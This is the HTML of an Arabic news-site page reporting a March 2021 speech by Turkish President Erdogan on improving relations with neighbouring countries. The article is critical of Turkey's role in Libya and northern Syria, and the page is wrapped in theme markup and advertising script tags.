></script> <script type="litespeed/javascript">(function(s){s.dataset.zone='10300916',s.src='https://bvtpk.com/tag.min.js'})([document.documentElement,document.body].filter(Boolean).pop().appendChild(document.createElement('script')))</script> <script type="litespeed/javascript">(function(s){s.dataset.zone='10306485',s.src='https://ueuee.com/tag.min.js'})([document.documentElement,document.body].filter(Boolean).pop().appendChild(document.createElement('script')))</script></div></div><div class="rainbow-line"></div><header id="theme-header" class="theme-header header-layout-3 main-nav-dark main-nav-default-dark main-nav-below main-nav-boxed has-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-above has-shadow has-normal-width-logo mobile-header-default"><nav id="top-nav"  class="has-date-breaking-components top-nav header-nav has-breaking-news" aria-label="الشريط العلوي"><div class="container"><div class="topbar-wrapper"><div class="topbar-today-date">
الإثنين, ديسمبر 15 2025</div><div class="tie-alignleft"><div class="breaking controls-is-active"><span class="breaking-title">
<span class="tie-icon-bolt breaking-icon" aria-hidden="true"></span>
<span class="breaking-title-text">أخبار عاجلة</span>
</span><ul id="breaking-news-in-header" class="breaking-news" data-type="slideRight" data-arrows="true"><li class="news-item">
<a href="https://manartsouria.com/%d8%b3%d8%a8%d8%a8-%d8%b3%d8%ac%d9%86-%d9%85%d8%b3%d8%a7%d8%b9%d8%af%d8%a9-%d9%87%d8%a7%d9%84%d8%a9-%d8%b5%d8%af%d9%82%d9%8a/">سبب سجن مساعدة هالة صدقي 2025: السبب الحقيقي</a></li><li class="news-item">
<a href="https://manartsouria.com/%d9%87%d9%84-%d9%85%d9%86%d8%b5%d8%a9-bingx-%d9%85%d8%b6%d9%85%d9%88%d9%86%d8%a9%d8%9f/">هل منصة bingx مضمونة؟</a></li><li class="news-item">
<a href="https://manartsouria.com/names-of-those-accepted-into-the-border-guard/">اسماء المقبولين في حرس الحدود العراق 2023 &#8211; 2024 PDF تحميل كشوفات المقبولين رابط وزارة الداخلية</a></li><li class="news-item">
<a href="https://manartsouria.com/does-messi-support-israel/">هل ميسي يدعم إسرائيل؟ موقف ميسي من قضية فلسطين</a></li><li class="news-item">
<a href="https://manartsouria.com/palestinian-child-wadih-al-fayoumi/">من هو الطفل وديع الفيومي الفلسطيني ويكيبيديا</a></li><li class="news-item">
<a href="https://manartsouria.com/the-city-of-naples-is-exposed-to-an-earthquake/">مدينة نابولي تتعرض لزلزال حيث يتواجد بعثة نادي ريال مدريد</a></li><li class="news-item">
<a href="https://manartsouria.com/lailas-predictions-about-the-moroccan-earthquake/">فيديو توقعات ليلى عبد اللطيف عن زلزال المغرب.. أين الزلزال القادم؟</a></li><li class="news-item">
<a href="https://manartsouria.com/forecast-of-earthquake-locations-in-morocco/">توقعات أماكن الزلازل في المغرب خلال الساعات القادمة [تحذيرات!]</a></li><li class="news-item">
<a href="https://manartsouria.com/professions-registration-link-for-immigration-to-germany/">رابط تسجيل المهن من أجل الهجرة الى المانيا 2023</a></li><li class="news-item">
<a href="https://manartsouria.com/video-joud-al-jamani-announcing-the-normalization-of-israel/">فيديو جود الجمعاني اعلان تطبيع اسرائيل.. من هي جود الجمعاني</a></li></ul></div></div><div class="tie-alignright"><ul class="components"><li class="random-post-icon menu-item custom-menu-link">
<a href="/%d8%a3%d8%b1%d8%af%d9%88%d8%ba%d8%a7%d9%86-%d9%8a%d9%87%d8%a7%d8%af%d9%86-%d8%ab%d8%a7%d9%86%d9%8a%d8%a9-%d8%b3%d9%86%d9%88%d8%a7%d8%b5%d9%84-%d8%a7%d9%84%d8%aa%d9%82%d8%a7%d8%b1%d8%a8-%d9%85%d8%b9/?random-post=1" class="random-post" title="مقال عشوائي" rel="nofollow">
<span class="tie-icon-random" aria-hidden="true"></span>
<span class="screen-reader-text">مقال عشوائي</span>
</a></li><li class="side-aside-nav-icon menu-item custom-menu-link">
<a href="#">
<span class="tie-icon-navicon" aria-hidden="true"></span>
<span class="screen-reader-text">إضافة عمود جانبي</span>
</a></li></ul></div></div></div></nav><div class="container header-container"><div class="tie-row logo-row"><div class="logo-wrapper"><div class="tie-col-md-4 logo-container clearfix"><div id="logo" class="image-logo" style="margin-top: -1px;">
<a title="منارة سورية " href="https://manartsouria.com/">
<picture class="tie-logo-default tie-logo-picture">
<source class="tie-logo-source-default tie-logo-source" srcset="https://www.manartsouria.com/wp-content/uploads/66.png">
<img data-lazyloaded="1" src="[data-uri]" class="tie-logo-img-default tie-logo-img" data-src="https://www.manartsouria.com/wp-content/uploads/66.png" alt="منارة سورية " width="599" height="98" style="max-height:98px; width: auto;" />
</picture>
</a></div><div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">القائمة</span></a></li></ul></div></div></div><div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top"><div class="stream-item-size" style=""><script type="litespeed/javascript">atOptions={'key':'46f3d2dbdf165493ab739401ae757a62','format':'iframe','height':60,'width':468,'params':{}}</script> <script
 
  type="litespeed/javascript" data-src="//www.highperformanceformat.com/46f3d2dbdf165493ab739401ae757a62/invoke.js"
></script></div></div></div></div></div><div class="main-nav-wrapper"><nav id="main-nav"  class="main-nav header-nav menu-style-default menu-style-solid-bg"  aria-label="القائمة الرئيسية"><div class="container"><div class="main-menu-wrapper"><div id="menu-components-wrap"><div class="main-menu main-menu-wrap"><div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-topbar-navigation" class="menu"><li id="menu-item-98971" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-98971"><a href="https://manartsouria.com/recent/">الأحدث</a></li><li id="menu-item-98917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-98917"><a href="https://manartsouria.com/trending/">رائج الآن</a></li><li id="menu-item-98579" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-98579"><a href="https://manartsouria.com/">الاقسام</a><ul class="sub-menu menu-sub-content"><li id="menu-item-98577" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-98577"><a href="https://manartsouria.com/category/bs-entertainment/">منوعات</a></li><li id="menu-item-98576" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-98576"><a href="https://manartsouria.com/category/bs-egypt/">مصر</a></li><li id="menu-item-98563" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-98563"><a href="https://manartsouria.com/category/bs-in-depth/">السيارات</a></li><li id="menu-item-98556" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-98556"><a href="https://manartsouria.com/category/bs-aswaq/">أسواق</a></li><li id="menu-item-98561" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-98561"><a href="https://manartsouria.com/category/bs-the-arabian-gulf/">الخليج العربي</a></li><li id="menu-item-98564" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-98564"><a href="https://manartsouria.com/category/bs-health-74008/">الصحة</a></li><li id="menu-item-98557" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-98557"><a href="https://manartsouria.com/category/bs-economy/">أقتصاد</a></li><li id="menu-item-98560" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-98560"><a href="https://manartsouria.com/category/bs-celebrity/">الأزياء و الموضة</a></li><li id="menu-item-98575" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-98575"><a href="https://manartsouria.com/category/bs-basketball/">مباريات بث مباشر</a></li><li id="menu-item-98566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-98566"><a href="https://manartsouria.com/category/bs-video/">الفن و أهله</a></li><li id="menu-item-98567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-98567"><a href="https://manartsouria.com/category/bs-technology/">تكنولوجيا</a></li><li id="menu-item-98569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-98569"><a href="https://manartsouria.com/category/bs-sport/">رياضة</a></li><li id="menu-item-98572" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-98572"><a href="https://manartsouria.com/category/bs-key-issues/">عملات أكترونية</a></li></ul></li></ul></div></div><ul class="components"><li class="side-aside-nav-icon menu-item custom-menu-link">
<a href="#">
<span class="tie-icon-navicon" aria-hidden="true"></span>
<span class="screen-reader-text">إضافة عمود جانبي</span>
</a></li><li class="search-bar menu-item custom-menu-link" aria-label="بحث"><form method="get" id="search" action="https://manartsouria.com/">
<input id="search-input"  inputmode="search" type="text" name="s" title="بحث عن" placeholder="بحث عن" />
<button id="search-submit" type="submit">
<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
<span class="screen-reader-text">بحث عن</span>
</button></form></li></ul></div></div></div></nav></div></header><div class="stream-item stream-item-below-header"><div class="stream-item-size" style=""><script type="litespeed/javascript">atOptions={'key':'46f3d2dbdf165493ab739401ae757a62','format':'iframe','height':60,'width':468,'params':{}}</script> <script
 
  type="litespeed/javascript" data-src="//www.highperformanceformat.com/46f3d2dbdf165493ab739401ae757a62/invoke.js"
></script></div></div><div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row"><div class="main-content tie-col-md-8 tie-col-xs-12" role="main"><div class="stream-item stream-item-above-post"><div class="stream-item-size" style=""><script type="litespeed/javascript">atOptions={'key':'46f3d2dbdf165493ab739401ae757a62','format':'iframe','height':60,'width':468,'params':{}}</script> <script
 
  type="litespeed/javascript" data-src="//www.highperformanceformat.com/46f3d2dbdf165493ab739401ae757a62/invoke.js"
></script></div></div><article id="the-post" class="container-wrapper post-content tie-standard"><header class="entry-header-outer"><nav id="breadcrumb"><a href="https://manartsouria.com/"><span class="tie-icon-home" aria-hidden="true"></span> الرئيسية</a><em class="delimiter">/</em><a href="https://manartsouria.com/category/news-all-languages/">حول العالم</a><em class="delimiter">/</em><span class="current">أردوغان يهادن ثانية.. سنواصل التقارب مع الجوار</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","@id":"https:\/\/manartsouria.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"\u062d\u0648\u0644 \u0627\u0644\u0639\u0627\u0644\u0645","@id":"https:\/\/manartsouria.com\/category\/news-all-languages\/"}}]}</script> <div class="entry-header"><span class="post-cat-wrap"><a class="post-cat tie-cat-11" href="https://manartsouria.com/category/news-all-languages/">حول العالم</a></span><h1 class="post-title entry-title">
أردوغان يهادن ثانية.. سنواصل التقارب مع الجوار</h1><div class="stream-item stream-item-after-post-title"><div class="stream-item-size" style=""><script type="litespeed/javascript">atOptions={'key':'20cf30d99361ca8619148b9821aa3acd','format':'iframe','height':250,'width':300,'params':{}}</script> <script
 
  type="litespeed/javascript" data-src="//www.highperformanceformat.com/20cf30d99361ca8619148b9821aa3acd/invoke.js"
></script></div></div><div class="single-post-meta post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper meta-author-17149"><span class="meta-author"><a href="https://manartsouria.com/author/amal/" class="author-name tie-icon" title="amal sy">amal sy</a></span></span></span><span class="date meta-item tie-icon">مارس 24, 2021</span><div class="tie-alignright"><span class="meta-views meta-item warm"><span class="tie-icon-fire" aria-hidden="true"></span> 53 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> دقيقة واحدة</span></div></div></div></header><div class="entry-content entry clearfix"><div class="stream-item stream-item-above-post-content"><div class="stream-item-size" style=""><script type="litespeed/javascript">atOptions={'key':'20cf30d99361ca8619148b9821aa3acd','format':'iframe','height':250,'width':300,'params':{}}</script> <script
 
  type="litespeed/javascript" data-src="//www.highperformanceformat.com/20cf30d99361ca8619148b9821aa3acd/invoke.js"
></script></div></div><p> [ad_1]<br /></p><div id="body-text"><p class="body-1 paragraph" data-aa-component="paragraph" data-allow-readmode="">خفض الرئيس التركي، رجب طيب أردوغان، مجدد اليوم الأربعاء لهجة التصعيد التي ما فتئ خلال الأشهر الماضية على المجاهرة بها. وقال في كلمة ألقاها خلال مشاركته في المؤتمر العام السابع لحزب العدالة والتنمية الحاكم، في صالة أنقرة الرياضية بالعاصمة: &#8220;سنواصل صياغة علاقاتنا مع جميع الدول بدءا من أميركا وحتى روسيا والاتحاد الأوروبي والعالم العربي&#8221;</p><p class="body-1 paragraph" data-aa-component="paragraph" data-allow-readmode="">كما أضاف أن لغة التقارب هذه ستكون وفق المصالح التركية. وأردف: على اعتبار أننا نتوسط القارات الثلاث الكبرى، فلا يمكننا أن نتجاهل الغرب ولا الشرق.</p><p class="body-1 paragraph" data-aa-component="paragraph" data-allow-readmode="">إلى ذلك، شدد على أن بلاده مصممة على زيادة عدد أصدقائها وإنهاء حالات الخصومة في الفترة القادمة لتحويل منطقتها إلى واحة سلام، بحسب تعبيره.</p><h3 class="inline-title" data-aa-component="inlineTitle" data-allow-readmode="">ماذا عن مرتزقة ليبيا وسوريا؟</h3><p class="body-1 paragraph" data-aa-component="paragraph" data-allow-readmode="">وفي معرض حديثه عن علاقات تركيا الخارجية، زعم أنه بفضل الدعم الذي قدمته تركيا لليبيا أصبح هذا البلد ا قادرا من جديد على التطلع للمستقل بأمل، فيما كانت العديد من التقارير وشهادات المرتزقة السوريين، أثبتت بحسب ما أفاد مرارا المرصد السوري لحقوق الإنسان، كيف نقلت أنقرة آلاف المقاتلين من سوريا إلى الأراضي الليبية، ما خلق ملفا شائكا للسلطة الليبية الجديدة.</p><div class="stream-item stream-item-in-post stream-item-inline-post aligncenter"><div class="stream-item-size" style=""><script type="litespeed/javascript">atOptions={'key':'20cf30d99361ca8619148b9821aa3acd','format':'iframe','height':250,'width':300,'params':{}}</script> <script
 
  type="litespeed/javascript" data-src="//www.highperformanceformat.com/20cf30d99361ca8619148b9821aa3acd/invoke.js"
></script></div></div><div class="gallery" data-aa-component="gallery"><div class="hero-img"><div class="image-wrapper">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://vid.alarabiya.net/images/2020/07/23/d76094c5-ffdd-43ba-9388-614e2cfe332d/d76094c5-ffdd-43ba-9388-614e2cfe332d.jpg" width="16" height="9" alt="جندي تركي في ليبيا(أرشيفية)"/></div><p>
جندي تركي في ليبيا(أرشيفية)</p><div class="stream-item stream-item-in-post stream-item-inline-post aligncenter"><div class="stream-item-size" style=""><script type="litespeed/javascript">atOptions={'key':'20cf30d99361ca8619148b9821aa3acd','format':'iframe','height':250,'width':300,'params':{}}</script> <script
 
  type="litespeed/javascript" data-src="//www.highperformanceformat.com/20cf30d99361ca8619148b9821aa3acd/invoke.js"
></script></div></div></div></p><div class="stream-item stream-item-in-post stream-item-inline-post aligncenter"><div class="stream-item-size" style=""><script type="litespeed/javascript">atOptions={'key':'20cf30d99361ca8619148b9821aa3acd','format':'iframe','height':250,'width':300,'params':{}}</script> <script
 
  type="litespeed/javascript" data-src="//www.highperformanceformat.com/20cf30d99361ca8619148b9821aa3acd/invoke.js"
></script></div></div></div><p class="body-1 paragraph" data-aa-component="paragraph" data-allow-readmode="">أما فيما يتعلق بسوريا فقال: &#8220;سنواصل جهودنا حتى تصبح بلدا يديره أبناؤه&#8221;، في حين تتعالى أصوات العديد من السوريين الذين هجروا من المناطق شمال البلاد التي دخلتها فصائل موالية ومدعومة من أنقرة، من عمليات ترهيب وخطف وتهجير قسري تقوم بها تلك الفصائل، فضلا عن عمليات السرقة والتخريب.</p></div><p>[ad_2]<br />
<br /><a href="[]"> </a></p><div class="stream-item stream-item-below-post-content"><div class="stream-item-size" style=""><script type="litespeed/javascript">atOptions={'key':'20cf30d99361ca8619148b9821aa3acd','format':'iframe','height':250,'width':300,'params':{}}</script> <script
 
  type="litespeed/javascript" data-src="//www.highperformanceformat.com/20cf30d99361ca8619148b9821aa3acd/invoke.js"
></script></div></div><div class="post-bottom-meta post-bottom-tags post-tags-modern"><div class="post-bottom-meta-title"><span class="tie-icon-tags" aria-hidden="true"></span> الوسوم</div><span class="tagcloud"><a href="https://manartsouria.com/tag/%d8%a3%d8%b1%d8%af%d9%88%d8%ba%d8%a7%d9%86/" rel="tag">أردوغان</a> <a href="https://manartsouria.com/tag/%d8%a7%d9%84%d8%aa%d9%82%d8%a7%d8%b1%d8%a8/" rel="tag">التقارب</a> <a href="https://manartsouria.com/tag/%d8%a7%d9%84%d8%ac%d9%88%d8%a7%d8%b1/" rel="tag">الجوار</a> <a href="https://manartsouria.com/tag/%d8%ab%d8%a7%d9%86%d9%8a%d8%a9/" rel="tag">ثانية</a> <a href="https://manartsouria.com/tag/%d8%b3%d9%86%d9%88%d8%a7%d8%b5%d9%84/" rel="tag">سنواصل</a> <a href="https://manartsouria.com/tag/%d9%85%d8%b9/" rel="tag">مع</a> <a href="https://manartsouria.com/tag/%d9%8a%d9%87%d8%a7%d8%af%d9%86/" rel="tag">يهادن</a></span></div></div><div id="post-extra-info"><div class="theiaStickySidebar"><div class="single-post-meta post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper meta-author-17149"><span class="meta-author"><a href="https://manartsouria.com/author/amal/" class="author-name tie-icon" title="amal sy">amal sy</a></span></span></span><span class="date meta-item tie-icon">مارس 24, 2021</span><div class="tie-alignright"><span class="meta-views meta-item warm"><span class="tie-icon-fire" aria-hidden="true"></span> 53 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> دقيقة واحدة</span></div></div></div></div><div class="clearfix"></div> <script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2021-03-24T23:28:20+02:00","datePublished":"2021-03-24T23:28:20+02:00","dateModified":"2021-03-24T23:28:20+02:00","headline":"\u0623\u0631\u062f\u0648\u063a\u0627\u0646 \u064a\u0647\u0627\u062f\u0646 \u062b\u0627\u0646\u064a\u0629.. \u0633\u0646\u0648\u0627\u0635\u0644 \u0627\u0644\u062a\u0642\u0627\u0631\u0628 \u0645\u0639 \u0627\u0644\u062c\u0648\u0627\u0631","name":"\u0623\u0631\u062f\u0648\u063a\u0627\u0646 \u064a\u0647\u0627\u062f\u0646 \u062b\u0627\u0646\u064a\u0629.. \u0633\u0646\u0648\u0627\u0635\u0644 \u0627\u0644\u062a\u0642\u0627\u0631\u0628 \u0645\u0639 \u0627\u0644\u062c\u0648\u0627\u0631","keywords":"\u0623\u0631\u062f\u0648\u063a\u0627\u0646,\u0627\u0644\u062a\u0642\u0627\u0631\u0628,\u0627\u0644\u062c\u0648\u0627\u0631,\u062b\u0627\u0646\u064a\u0629,\u0633\u0646\u0648\u0627\u0635\u0644,\u0645\u0639,\u064a\u0647\u0627\u062f\u0646","url":"https:\/\/manartsouria.com\/%d8%a3%d8%b1%d8%af%d9%88%d8%ba%d8%a7%d9%86-%d9%8a%d9%87%d8%a7%d8%af%d9%86-%d8%ab%d8%a7%d9%86%d9%8a%d8%a9-%d8%b3%d9%86%d9%88%d8%a7%d8%b5%d9%84-%d8%a7%d9%84%d8%aa%d9%82%d8%a7%d8%b1%d8%a8-%d9%85%d8%b9\/","description":"[ad_1] \u062e\u0641\u0636 \u0627\u0644\u0631\u0626\u064a\u0633 \u0627\u0644\u062a\u0631\u0643\u064a\u060c \u0631\u062c\u0628 \u0637\u064a\u0628 \u0623\u0631\u062f\u0648\u063a\u0627\u0646\u060c \u0645\u062c\u062f\u062f \u0627\u0644\u064a\u0648\u0645 \u0627\u0644\u0623\u0631\u0628\u0639\u0627\u0621 \u0644\u0647\u062c\u0629 \u0627\u0644\u062a\u0635\u0639\u064a\u062f \u0627\u0644\u062a\u064a \u0645\u0627 \u0641\u062a\u0626 \u062e\u0644\u0627\u0644 \u0627\u0644\u0623\u0634\u0647\u0631 \u0627\u0644\u0645\u0627\u0636\u064a\u0629 \u0639\u0644\u0649 \u0627\u0644\u0645\u062c\u0627\u0647\u0631\u0629 \u0628\u0647\u0627. \u0648\u0642\u0627\u0644 \u0641\u064a \u0643\u0644\u0645\u0629 \u0623\u0644\u0642\u0627\u0647\u0627 \u062e\u0644\u0627\u0644 \u0645\u0634\u0627\u0631\u0643\u062a\u0647 \u0641\u064a \u0627\u0644\u0645\u0624\u062a\u0645\u0631 \u0627\u0644\u0639\u0627\u0645 \u0627\u0644\u0633\u0627\u0628\u0639 \u0644\u062d\u0632\u0628 \u0627\u0644\u0639\u062f\u0627\u0644\u0629 \u0648\u0627\u0644\u062a","copyrightYear":"2021","articleSection":"\u062d\u0648\u0644 \u0627\u0644\u0639\u0627\u0644\u0645","articleBody":" [ad_1]\r\n\n\t\t\t\t\n\t\t \t\n\t\n\n\t\t\t\t\u062e\u0641\u0636 \u0627\u0644\u0631\u0626\u064a\u0633 \u0627\u0644\u062a\u0631\u0643\u064a\u060c \u0631\u062c\u0628 \u0637\u064a\u0628 \u0623\u0631\u062f\u0648\u063a\u0627\u0646\u060c \u0645\u062c\u062f\u062f \u0627\u0644\u064a\u0648\u0645 \u0627\u0644\u0623\u0631\u0628\u0639\u0627\u0621 \u0644\u0647\u062c\u0629 \u0627\u0644\u062a\u0635\u0639\u064a\u062f \u0627\u0644\u062a\u064a \u0645\u0627 \u0641\u062a\u0626 \u062e\u0644\u0627\u0644 \u0627\u0644\u0623\u0634\u0647\u0631 \u0627\u0644\u0645\u0627\u0636\u064a\u0629 \u0639\u0644\u0649 \u0627\u0644\u0645\u062c\u0627\u0647\u0631\u0629 \u0628\u0647\u0627. \u0648\u0642\u0627\u0644 \u0641\u064a \u0643\u0644\u0645\u0629 \u0623\u0644\u0642\u0627\u0647\u0627 \u062e\u0644\u0627\u0644 \u0645\u0634\u0627\u0631\u0643\u062a\u0647 \u0641\u064a \u0627\u0644\u0645\u0624\u062a\u0645\u0631 \u0627\u0644\u0639\u0627\u0645 \u0627\u0644\u0633\u0627\u0628\u0639 \u0644\u062d\u0632\u0628 \u0627\u0644\u0639\u062f\u0627\u0644\u0629 \u0648\u0627\u0644\u062a\u0646\u0645\u064a\u0629 \u0627\u0644\u062d\u0627\u0643\u0645\u060c \u0641\u064a \u0635\u0627\u0644\u0629 \u0623\u0646\u0642\u0631\u0629 \u0627\u0644\u0631\u064a\u0627\u0636\u064a\u0629 \u0628\u0627\u0644\u0639\u0627\u0635\u0645\u0629: \"\u0633\u0646\u0648\u0627\u0635\u0644 \u0635\u064a\u0627\u063a\u0629 \u0639\u0644\u0627\u0642\u0627\u062a\u0646\u0627 \u0645\u0639 \u062c\u0645\u064a\u0639 \u0627\u0644\u062f\u0648\u0644 \u0628\u062f\u0621\u0627 \u0645\u0646 \u0623\u0645\u064a\u0631\u0643\u0627 \u0648\u062d\u062a\u0649 \u0631\u0648\u0633\u064a\u0627 \u0648\u0627\u0644\u0627\u062a\u062d\u0627\u062f \u0627\u0644\u0623\u0648\u0631\u0648\u0628\u064a \u0648\u0627\u0644\u0639\u0627\u0644\u0645 \u0627\u0644\u0639\u0631\u0628\u064a\"\n\n\n    \n\n\n\n\t\t\t\t\u0643\u0645\u0627 \u0623\u0636\u0627\u0641 \u0623\u0646 \u0644\u063a\u0629 \u0627\u0644\u062a\u0642\u0627\u0631\u0628 \u0647\u0630\u0647 \u0633\u062a\u0643\u0648\u0646 \u0648\u0641\u0642 \u0627\u0644\u0645\u0635\u0627\u0644\u062d \u0627\u0644\u062a\u0631\u0643\u064a\u0629. \u0648\u0623\u0631\u062f\u0641: \u0639\u0644\u0649 \u0627\u0639\u062a\u0628\u0627\u0631 \u0623\u0646\u0646\u0627 \u0646\u062a\u0648\u0633\u0637 \u0627\u0644\u0642\u0627\u0631\u0627\u062a \u0627\u0644\u062b\u0644\u0627\u062b \u0627\u0644\u0643\u0628\u0631\u0649\u060c \u0641\u0644\u0627 \u064a\u0645\u0643\u0646\u0646\u0627 \u0623\u0646 \u0646\u062a\u062c\u0627\u0647\u0644 \u0627\u0644\u063a\u0631\u0628 \u0648\u0644\u0627 \u0627\u0644\u0634\u0631\u0642.\u0625\u0644\u0649 \u0630\u0644\u0643\u060c \u0634\u062f\u062f \u0639\u0644\u0649 \u0623\u0646 \u0628\u0644\u0627\u062f\u0647 \u0645\u0635\u0645\u0645\u0629 \u0639\u0644\u0649 \u0632\u064a\u0627\u062f\u0629 \u0639\u062f\u062f \u0623\u0635\u062f\u0642\u0627\u0626\u0647\u0627 \u0648\u0625\u0646\u0647\u0627\u0621 \u062d\u0627\u0644\u0627\u062a \u0627\u0644\u062e\u0635\u0648\u0645\u0629 \u0641\u064a \u0627\u0644\u0641\u062a\u0631\u0629 \u0627\u0644\u0642\u0627\u062f\u0645\u0629 \u0644\u062a\u062d\u0648\u064a\u0644 \u0645\u0646\u0637\u0642\u062a\u0647\u0627 \u0625\u0644\u0649 \u0648\u0627\u062d\u0629 \u0633\u0644\u0627\u0645\u060c \u0628\u062d\u0633\u0628 \u062a\u0639\u0628\u064a\u0631\u0647.\n\n\n\n\n\n\t\t\t\t\u0645\u0627\u0630\u0627 \u0639\u0646 \u0645\u0631\u062a\u0632\u0642\u0629 \u0644\u064a\u0628\u064a\u0627 \u0648\u0633\u0648\u0631\u064a\u0627\u061f\u0648\u0641\u064a \u0645\u0639\u0631\u0636 \u062d\u062f\u064a\u062b\u0647 \u0639\u0646 \u0639\u0644\u0627\u0642\u0627\u062a \u062a\u0631\u0643\u064a\u0627 \u0627\u0644\u062e\u0627\u0631\u062c\u064a\u0629\u060c \u0632\u0639\u0645 \u0623\u0646\u0647 \u0628\u0641\u0636\u0644 \u0627\u0644\u062f\u0639\u0645 \u0627\u0644\u0630\u064a \u0642\u062f\u0645\u062a\u0647 \u062a\u0631\u0643\u064a\u0627 \u0644\u0644\u064a\u0628\u064a\u0627 \u0623\u0635\u0628\u062d \u0647\u0630\u0627 \u0627\u0644\u0628\u0644\u062f \u0627 \u0642\u0627\u062f\u0631\u0627 \u0645\u0646 \u062c\u062f\u064a\u062f \u0639\u0644\u0649 \u0627\u0644\u062a\u0637\u0644\u0639 \u0644\u0644\u0645\u0633\u062a\u0642\u0644 \u0628\u0623\u0645\u0644\u060c \u0641\u064a\u0645\u0627 \u0643\u0627\u0646\u062a \u0627\u0644\u0639\u062f\u064a\u062f \u0645\u0646 \u0627\u0644\u062a\u0642\u0627\u0631\u064a\u0631 \u0648\u0634\u0647\u0627\u062f\u0627\u062a \u0627\u0644\u0645\u0631\u062a\u0632\u0642\u0629 \u0627\u0644\u0633\u0648\u0631\u064a\u064a\u0646\u060c \u0623\u062b\u0628\u062a\u062a \u0628\u062d\u0633\u0628 \u0645\u0627 \u0623\u0641\u0627\u062f \u0645\u0631\u0627\u0631\u0627 \u0627\u0644\u0645\u0631\u0635\u062f \u0627\u0644\u0633\u0648\u0631\u064a \u0644\u062d\u0642\u0648\u0642 \u0627\u0644\u0625\u0646\u0633\u0627\u0646\u060c \u0643\u064a\u0641 \u0646\u0642\u0644\u062a \u0623\u0646\u0642\u0631\u0629 \u0622\u0644\u0627\u0641 \u0627\u0644\u0645\u0642\u0627\u062a\u0644\u064a\u0646 \u0645\u0646 \u0633\u0648\u0631\u064a\u0627 \u0625\u0644\u0649 \u0627\u0644\u0623\u0631\u0627\u0636\u064a \u0627\u0644\u0644\u064a\u0628\u064a\u0629\u060c \u0645\u0627 \u062e\u0644\u0642 \u0645\u0644\u0641\u0627 \u0634\u0627\u0626\u0643\u0627 \u0644\u0644\u0633\u0644\u0637\u0629 \u0627\u0644\u0644\u064a\u0628\u064a\u0629 \u0627\u0644\u062c\u062f\u064a\u062f\u0629.\n\n\n            \n                \n                    \n                        \n                    \n                    \n                            \u062c\u0646\u062f\u064a \u062a\u0631\u0643\u064a \u0641\u064a \u0644\u064a\u0628\u064a\u0627(\u0623\u0631\u0634\u064a\u0641\u064a\u0629)\n                    \n                \n            \n\n\n\t\t\t\u0623\u0645\u0627 \u0641\u064a\u0645\u0627 \u064a\u062a\u0639\u0644\u0642 \u0628\u0633\u0648\u0631\u064a\u0627 \u0641\u0642\u0627\u0644: \"\u0633\u0646\u0648\u0627\u0635\u0644 \u062c\u0647\u0648\u062f\u0646\u0627 \u062d\u062a\u0649 \u062a\u0635\u0628\u062d \u0628\u0644\u062f\u0627 \u064a\u062f\u064a\u0631\u0647 \u0623\u0628\u0646\u0627\u0624\u0647\"\u060c \u0641\u064a \u062d\u064a\u0646 \u062a\u062a\u0639\u0627\u0644\u0649 \u0623\u0635\u0648\u0627\u062a \u0627\u0644\u0639\u062f\u064a\u062f \u0645\u0646 \u0627\u0644\u0633\u0648\u0631\u064a\u064a\u0646 \u0627\u0644\u0630\u064a\u0646 \u0647\u062c\u0631\u0648\u0627 \u0645\u0646 \u0627\u0644\u0645\u0646\u0627\u0637\u0642 \u0634\u0645\u0627\u0644 \u0627\u0644\u0628\u0644\u0627\u062f \u0627\u0644\u062a\u064a \u062f\u062e\u0644\u062a\u0647\u0627 \u0641\u0635\u0627\u0626\u0644 \u0645\u0648\u0627\u0644\u064a\u0629 \u0648\u0645\u062f\u0639\u0648\u0645\u0629 \u0645\u0646 \u0623\u0646\u0642\u0631\u0629\u060c \u0645\u0646 \u0639\u0645\u0644\u064a\u0627\u062a \u062a\u0631\u0647\u064a\u0628 \u0648\u062e\u0637\u0641 \u0648\u062a\u0647\u062c\u064a\u0631 \u0642\u0633\u0631\u064a \u062a\u0642\u0648\u0645 \u0628\u0647\u0627 \u062a\u0644\u0643 \u0627\u0644\u0641\u0635\u0627\u0626\u0644\u060c \u0641\u0636\u0644\u0627 \u0639\u0646 \u0639\u0645\u0644\u064a\u0627\u062a \u0627\u0644\u0633\u0631\u0642\u0629 \u0648\u0627\u0644\u062a\u062e\u0631\u064a\u0628.\n\n\t\t\r\n[ad_2]\r\n ","publisher":{"@id":"#Publisher","@type":"Organization","name":"\u0627\u0644\u0645\u0646\u0627\u0631\u0629 